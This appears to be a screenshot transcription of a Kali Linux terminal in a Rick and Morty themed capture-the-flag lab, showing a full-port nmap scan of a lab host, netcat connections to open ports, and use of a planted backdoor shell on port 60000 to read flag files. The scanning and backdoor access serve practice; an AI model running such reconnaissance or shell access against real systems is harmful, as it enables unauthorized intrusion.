 1 2 3 4 3:12
kali@kali: ~
File Help
Text Editor
Simple Text Editor
┌──(kali㉿kali)-[~]
└─$ nc 198.164.12.4 13337
FLAG:{TheyFoundMyBackDoorMorty}-10Points
┌──(kali㉿kali)-[~]
└─$ nc 198.164.12.4 13337
┌──(kali㉿kali)-[~]
└─$ nmap -p- 198.164.12.4
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-18 03:10 EDT
Nmap scan report for 198.164.12.4
Host is up (0.00039s latency).
Not shown: 65528 closed tcp ports (conn-refused)
PORT      STATE SERVICE
21/tcp    open  ftp
22/tcp    open  ssh
80/tcp    open  http
9090/tcp  open  zeus-admin
13337/tcp open  unknown
22222/tcp open  easyengine
60000/tcp open  unknown
Nmap done: 1 IP address (1 host up) scanned in 14.40 seconds
┌──(kali㉿kali)-[~]
└─$ nmap -p- 198.164.12.4 60000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-18 03:11 EDT
┌──(kali㉿kali)-[~]
└─$ nc 198.164.12.4 60000
Welcome to Ricks half baked reverse shell...
# ls
FLAG.txt
# cat F
cat F   : no such file or directory
# cat FLAG.txt
FLAG{Flip the pickle Morty!} - 10 Points
#